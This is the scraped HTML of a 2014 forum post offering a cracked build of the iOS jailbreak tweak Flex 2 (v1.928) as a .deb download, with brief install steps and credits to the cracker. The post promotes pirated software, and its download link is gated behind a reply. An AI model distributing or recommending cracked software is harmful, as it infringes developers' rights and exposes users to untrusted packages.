					<div data-ips-hook="badges" class="ipsBadges">
						
					</div>
				</div>
				
					


	
		<ul class='ipsTags ' >
		    
			
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/v1928/' class='ipsTags__tag' title="Find other content tagged with '(v1.928)'" rel="tag" data-tag-label="(v1.928)" data-ipsTooltip><span>(v1.928)</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/cracked/' class='ipsTags__tag' title="Find other content tagged with 'cracked'" rel="tag" data-tag-label="cracked" data-ipsTooltip><span>cracked</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://dervislergrup.com/tags/flex/' class='ipsTags__tag' title="Find other content tagged with 'flex'" rel="tag" data-tag-label="flex" data-ipsTooltip><span>flex</span></a>
	
</li>
				
			
			
		</ul>
		
	

				
				
			</div>
			
				<ul data-ips-hook="topicHeaderButtons" class="ipsButtons">
					
						<li>


    <a href='#elShareItem_9692040_menu' id='elShareItem_9692040' data-ipsMenu class='ipsButton ipsButton--share  ipsButton--inherit'>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </a>
    <div class='i-padding_2 ipsMenu ipsMenu_normal ipsHide' id='elShareItem_9692040_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://dervislergrup.com/topic/4624-flex-2-cracked-v1928/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://dervislergrup.com/topic/4624-flex-2-cracked-v1928/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://dervislergrup.com/topic/4624-flex-2-cracked-v1928/</a>
        </span>
        <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F4624-flex-2-cracked-v1928%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F4624-flex-2-cracked-v1928%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F4624-flex-2-cracked-v1928%2F&amp;title=Flex+2+Cracked+%28v1.928%29" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
            
                <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F4624-flex-2-cracked-v1928%2F&amp;title=Flex+2+Cracked+%28v1.928%29" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Share on LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
            
        </ul>
        
            <button class='ipsHide ipsButton ipsButton--small ipsButton--soft ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Flex 2 Cracked (v1.928)' data-webShareText='Flex 2 Cracked (v1.928)' data-webShareUrl='https://dervislergrup.com/topic/4624-flex-2-cracked-v1928/'>More sharing options...</button>
        
    </div>
</li>
					
					
					<li>

<div data-followApp='forums' data-followArea='topic' data-followID='4624' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://dervislergrup.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div></li>
				</ul>
			
		</div>
		
		
			<!-- PageHeader footer is only shown in traditional view -->
			<div class="ipsPageHeader__row ipsPageHeader__row--footer">
				<div class="ipsPageHeader__primary">
					<div class="ipsPhotoPanel ipsPhotoPanel--inline">
						


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

						<div data-ips-hook="topicHeaderMetaData" class="ipsPhotoPanel__text">
							<div class="ipsPhotoPanel__primary">


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F4624-flex-2-cracked-v1928%252F' title="Go to admin's profile" class="ipsUsername" translate="no"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>admin</b></i> <span style='color:#ffff'></a></div>
							<div class="ipsPhotoPanel__secondary"><time datetime='2014-09-26T05:50:25Z' title='09/26/2014 05:50  AM' data-short='11 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>September 26, 2014</span><span class='ipsTime__short'>11 yr</span></time> in <a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/" class="i-font-weight_600">

<span class="ipsContainerTitle" 

	
	style="--i-featured: #ba5656; --i-featured-text: #ffffff;"
>ios jailbreak Cheat Premium</span>
</a></div>
						</div>
					</div>
				</div>
				
			</div>
		
	</header>

	

</div>





<!-- These can be hidden on traditional first page using <div data-ips-hide="traditional-first"> -->


<!-- Content messages -->









<div class="i-flex i-flex-wrap_wrap-reverse i-align-items_center i-gap_3">

	<!-- All replies / Helpful Replies: This isn't shown on the first page, due to data-ips-hide="traditional-first" -->
	

	<!-- Start new topic, Reply to topic: Shown on all views -->
	<ul data-ips-hook="topicMainButtons" class="i-flex_11 ipsButtons ipsButtons--main">
		<li>
			
		</li>
		
		
	</ul>
</div>





<section data-controller='core.front.core.recommendedComments' data-url='https://dervislergrup.com/topic/4624-flex-2-cracked-v1928/?&amp;recommended=comments' class='ipsBox ipsBox--featuredComments ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsBox__header'>
			<h2>Featured Replies</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='topic-featured-posts' hidden>
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		
	</div>
</section>

<div id="comments" data-controller="core.front.core.commentFeed,forums.front.topic.view, core.front.core.ignoredComments" data-autopoll data-baseurl="https://dervislergrup.com/topic/4624-flex-2-cracked-v1928/" data-lastpage data-feedid="forums-ips_forums_topic-4624" class="cTopic ipsBlockSpacer">

	<div data-ips-hook="topicPostFeed" id="elPostFeed" class="ipsEntries ipsPull ipsEntries--topic" data-role="commentFeed" data-controller="core.front.core.moderation" >

		
		<form action="https://dervislergrup.com/topic/4624-flex-2-cracked-v1928/?&amp;csrfKey=c4d1099db634d4e76c456a620a679821&amp;do=multimodComment" method="post" data-ipspageaction data-role="moderationTools">
			
			
				

					

					
					



<a id="findComment-4627"></a>
<div id="comment-4627"></div>
<article data-ips-hook="postWrapper" id="elComment_4627" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
         ipsEntry--highlighted 
        
        
        
		"  data-membergroup="4"   data-ips-first-post>

	
		<!-- Author column -->
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

				
					<!-- <span class="ipsAvatarStack__badge ipsAvatarStack__badge--moderator" data-ipsTooltip title='admin is a moderator'></span> -->
				
				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/14_GrandMaster.svg' loading="lazy" alt="Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Master (16/16)">
				
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F4624-flex-2-cracked-v1928%252F' title="Go to admin's profile" class="ipsUsername" translate="no">admin</a>
				
				
					<span class="ipsEntry__author-moderator-badge ipsBadge ipsBadge--icon ipsBadge--soft" data-ipstooltip title="admin is a moderator">
						<i class="fa-solid fa-shield-halved"></i>
					</span>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<a href="https://dervislergrup.com/staff/"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>Administrators</b></i> <span style='color:#ffff'></a>
					
				</div>
			
			
				<div data-ips-hook="postUserGroupImage" class="ipsEntry__group-image">
					
						<a href="https://dervislergrup.com/staff/">
							<img src="https://dervislergrup.com/ipb/monthly_2022_09/Admin.png.8e5478f10bb3893b788e898f139fbf00.png" alt="" loading="lazy">
						</a>
					
				</div>
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://dervislergrup.com/profile/1-admin/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">6.3k</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://dervislergrup.com/profile/1-admin/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">3</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
							
								<i class="fa-solid fa-heart"></i>
								<span data-i-el="number">1k</span>
								<span data-i-el="label">Reputation</span>
							
								
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://dervislergrup.com/profile/1-admin/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to admin's profile">
		<img src="https://dervislergrup.com/ipb/monthly_2020_02/admin.thumb.jpeg.40457d063d144a2aa149b733b1c7e696.jpeg" alt="admin" loading="lazy">
	</a>

				
					
<img src='https://dervislergrup.com/ipb/monthly_2022_09/14_GrandMaster.svg' loading="lazy" alt="Master" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Master (16/16)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://dervislergrup.com/profile/1-admin/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://dervislergrup.com/profile/1-admin/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fdervislergrup.com%252Ftopic%252F4624-flex-2-cracked-v1928%252F' title="Go to admin's profile" class="ipsUsername" translate="no">admin</a>
					
						<span class="ipsEntry__group"><i class="fa fa-star"><span style='color: #D7250E; background: url(https://dervislergrup.com/uploads/sparkles/fire_red.gif); font-weight: bold;'>Administrators</b></i> <span style='color:#ffff'></span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Posted <time datetime='2014-09-26T05:50:25Z' title='09/26/2014 05:50  AM' data-short='11 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>September 26, 2014</span><span class='ipsTime__short'>11 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
				<li><span class="ipsBadge ipsBadge--highlightedGroup">Administrators</span></li>
			
			
			
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-4627" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://dervislergrup.com/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=1&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-4627' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-4627_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-4624" data-commentapp="forums" data-commenttype="forums" data-commentid="4627" data-quotedata="{&quot;userid&quot;:1,&quot;username&quot;:&quot;admin&quot;,&quot;timestamp&quot;:1411710625,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:4624,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:4627}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			Posted <time datetime='2014-09-26T05:50:25Z' title='09/26/2014 05:50  AM' data-short='11 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>September 26, 2014</span><span class='ipsTime__short'>11 yr</span></time>
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
					<li><span class="ipsBadge ipsBadge--highlightedGroup">Administrators</span></li>
				
				
                
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				
<p>Flex 2 Cracked by me, first upload <img alt=":)" srcset="https://iosgods.com/uploads/emoticons/smile@2x.png 2x" width="20" height="20" src="//dervislergrup.com/applications/core/interface/js/spacer.png" data-src="https://iosgods.com/uploads/emoticons/default_smile.png"></p>
<p> </p>
<p>Requirements:</p>
<p>- Jailbroken iDevice</p>
<p>- Cydia Sub</p>
<p> </p>
<p>Features From Crack:</p>
<p>- Can Edit Voids</p>
<p>- Can edit Uploaded Patches</p>
<p> </p>
<p>How to install: </p>
<p>- Download .deb </p>
<p>- Install it </p>
<p>- Enjoy <img alt=":)" srcset="https://iosgods.com/uploads/emoticons/smile@2x.png 2x" width="20" height="20" src="//dervislergrup.com/applications/core/interface/js/spacer.png" data-src="https://iosgods.com/uploads/emoticons/default_smile.png"></p>
<p> </p>
<p>Download:</p>
<p>


	</p><div class="ipsMessage ipsMessage_info" id="bimHiddenContentRequires_reply">
		<p class="ipsType_reset">Hidden Content</p>
		<ul class="ipsList_inline"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-9773000791174311" data-ad-slot="1864634189" data-ad-format="link" data-nbenhadv="" data-nbenhadvid="3"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			
				React or reply to this topic to see the hidden content. <a href="//iosgods.com/topic/3762-info-how-to-unlockview-the-hidden-content-on-iosgods/" rel="external nofollow">More info</a>
			
		</ul></div>
 
<p> </p>
<p>Credit: </p>
<p>- Chrizk0 (Creating Crack)</p>
<p>- Matt99 (For helpful tutorial)</p>
<p><a href="https://iosgods.com/topic/1869-flex-2-cracked-v1928/" rel="external nofollow">Haberin Devamı</a></p>


			

			
		</div>

		
			

		

	</div>
	
	
</div>
</article>

                    
                    
					
						<!-- If this is the first post in the traditional UI, show some of the extras/messages below it -->
						

						<!-- Show the All Replies / Most Helpful tabs -->
						
					
					
					

					
					
					
				
			
			
<input type="hidden" name="csrfKey" value="c4d1099db634d4e76c456a620a679821" />


		</form>
		
	</div>
	
	
	
	

	
		<div class="ipsPageActions ipsBox i-padding_2 ipsPull ipsResponsive_showPhone">
			
				


    <a href='#elShareItem_1584293624_menu' id='elShareItem_1584293624' data-ipsMenu class='ipsButton ipsButton--share verySmall ipsButton--light'>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Share</span>
    </a>
    <div class='i-padding_2 ipsMenu ipsMenu_normal ipsHide' id='elShareItem_1584293624_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://dervislergrup.com/topic/4624-flex-2-cracked-v1928/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://dervislergrup.com/topic/4624-flex-2-cracked-v1928/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa-regular fa-copy"></i> https://dervislergrup.com/topic/4624-flex-2-cracked-v1928/</a>
        </span>
        <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F4624-flex-2-cracked-v1928%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F4624-flex-2-cracked-v1928%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Share on Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
            
                <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F4624-flex-2-cracked-v1928%2F&amp;title=Flex+2+Cracked+%28v1.928%29" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Share on Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
            
                <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fdervislergrup.com%2Ftopic%2F4624-flex-2-cracked-v1928%2F&amp;title=Flex+2+Cracked+%28v1.928%29" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Share on LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
            
        </ul>
        
            <button class='ipsHide ipsButton ipsButton--small ipsButton--soft ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Flex 2 Cracked (v1.928)' data-webShareText='Flex 2 Cracked (v1.928)' data-webShareUrl='https://dervislergrup.com/topic/4624-flex-2-cracked-v1928/'>More sharing options...</button>
        
    </div>

			
			
			

<div data-followApp='forums' data-followArea='topic' data-followID='4624' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://dervislergrup.com/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Sign in to follow this">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Followers</span>
		</span>
		
	</a>

</div>
		</div>
	
</div>

<div class="ipsPager">
	<div class="ipsPager_prev">
		
			<a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/" title="Go to ios jailbreak Cheat Premium" rel="parent">
				<span class="ipsPager_type">Go to topic listing</span>
			</a>
		
	</div>
	
</div>



</div> <!-- End #ipsTopicView -->




									



    
    

								</section>
								


	<aside id="ipsLayout_sidebar" class="ipsLayout__secondary-column" data-controller="core.front.widgets.sidebar">
		<div class="ipsLayout__secondary-sticky-outer">
			<div class="ipsLayout__secondary-sticky-inner" data-ips-hook="sidebar">
				
				
				
					<div data-role="sidebarAd" data-ips-hook="adSidebar">
						<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
					</div>
				
				



    
    

			</div>
		</div>
	</aside>

							</div>
							
								
<nav class='ipsBreadcrumb ipsBreadcrumb--bottom ' aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title='Home' href='https://dervislergrup.com/' itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
			</a>
			<meta itemprop="position" content="1" />
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/1-dervisler-group/' itemprop="item">
						<span itemprop="name">Dervisler Group </span>
					</a>
					<meta itemprop="position" content="2" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/6-jailbreak-mac-linux/' itemprop="item">
						<span itemprop="name">Jailbreak Mac &amp; Linux </span>
					</a>
					<meta itemprop="position" content="3" />
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href='https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/' itemprop="item">
						<span itemprop="name">ios jailbreak Cheat Premium </span>
					</a>
					<meta itemprop="position" content="4" />
				</li>
			
			
		
			
				<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Flex 2 Cracked (v1.928)</span>
					<meta itemprop="position" content="5" />
				</li>
			
			
		
	</ol>
	
		<ul>
			
			<li >
				<a data-action="defaultStream" href='https://dervislergrup.com/discover/' ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">All Activity</span></a>
			</li>
		</ul>
	
</nav>
							
							
							<script data-ad-client="ca-pub-3323025946951251" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
						</div>
					</div>
				</main>
				
					<div class="ipsFooter">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    

						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme">
	<li data-ipstooltip title="Light Mode">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Light Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="Dark Mode">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Dark Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="System Preference">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">System Preference</span>
		</button>
	</li>
</ul>

	<ul data-ips-hook="socialProfiles" class="ipsSocialIcons">
		

	
		<li>
			<a href='https://www.instagram.com/smailylmzz/' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--instagram' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
				
				<span>instagram</span>
			</a>
		</li>
	

	</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
			<li data-ips-hook="languages">
				<a href="#elNavLang_menu" id="elNavLang" data-ipsmenu data-ipsmenu-above>Language <i class="fa-solid fa-angle-down"></i></a>
				<form action="//dervislergrup.com/language/?csrfKey=c4d1099db634d4e76c456a620a679821" method="post" id="elChangeLanguage">
					<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy80NjI0LWZsZXgtMi1jcmFja2VkLXYxOTI4Lw==">
				</form>
				<ul id="elNavLang_menu" class="ipsMenu ipsMenu_selectable ipsHide">
				
					<li class="ipsMenu_item ipsMenu_itemChecked">
						<button type="submit" form="elChangeLanguage" name="id" value="8"><i class="ipsFlag ipsFlag-us"></i> English (Default)</button>
					</li>
				
					<li class="ipsMenu_item">
						<button type="submit" form="elChangeLanguage" name="id" value="2"><i class="ipsFlag ipsFlag-tr"></i> Türkçe </button>
					</li>
				
				</ul>
			</li>
		
		
			
			
				<li data-ips-hook="themes">
					<form action="//dervislergrup.com/theme/?csrfKey=c4d1099db634d4e76c456a620a679821" method="post" id="elChangeTheme">
						<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy80NjI0LWZsZXgtMi1jcmFja2VkLXYxOTI4Lw==">
					</form>
					<a href="#elNavTheme_menu" id="elNavTheme" data-ipsmenu data-ipsmenu-above>Theme <i class="fa-solid fa-angle-down"></i></a>
					<ul id="elNavTheme_menu" class="ipsMenu ipsMenu_selectable ipsHide">
					
						<li class="ipsMenu_item ipsMenu_itemChecked">
							<button type="submit" form="elChangeTheme" name="id" value="33">IPS Default (Default)</button>
						</li>
					
						<li class="ipsMenu_item">
							<button type="submit" form="elChangeTheme" name="id" value="34">IPS Default </button>
						</li>
					
					</ul>
				</li>
			
		
		
		
		<li><a rel="nofollow" href="https://dervislergrup.com/cookies/">Cookies</a></li>
		
			<li>
				


	<a href='#' id='elRSS' title='Available RSS feeds' data-ipsTooltip data-ipsMenu data-ipsMenu-above><i class="fa-solid fa-rss"></i> RSS</a>
	<ul id='elRSS_menu' class='ipsMenu ipsMenu_auto ipsHide'>
		
			<li class='ipsMenu_item'><a title="Rss" href="https://dervislergrup.com/rss/1-rss.xml/">Rss</a></li>
		
	</ul>

			</li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">Dervish Group</span>
	
</p>
								</div>
							</div>
						</footer>
					</div>
				
				









	




	





<div id='elGuestTerms' class='i-padding_2 ipsJS_hide' data-role='guestTermsBar' data-controller='core.front.core.guestTerms'>
	<div class='ipsWidth cGuestTerms'>
		<div class='ipsColumns i-align-items_center i-gap_3'>
			<div class='ipsColumns__primary'>
				<h2 class='ipsTitle ipsTitle--h4 ipsTitle--margin'>Important Information</h2>
				<p class='i-color_soft'>Please take a moment to review these rules.</p>
			</div>
			<div class='ipsColumns__secondary'>
                
					<div class="ipsButtons">
						<a href='https://dervislergrup.com/index.php?app=core&amp;module=system&amp;controller=terms&amp;do=dismiss&amp;ref=aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy80NjI0LWZsZXgtMi1jcmFja2VkLXYxOTI4Lw==&amp;csrfKey=c4d1099db634d4e76c456a620a679821' rel='nofollow' class='ipsButton ipsButton--inherit' data-action="dismissTerms"><i class='fa-solid fa-check'></i> I accept</a>
					</div>
                
            </div>
		</div>
	</div>
</div>

				

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://dervislergrup.com/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
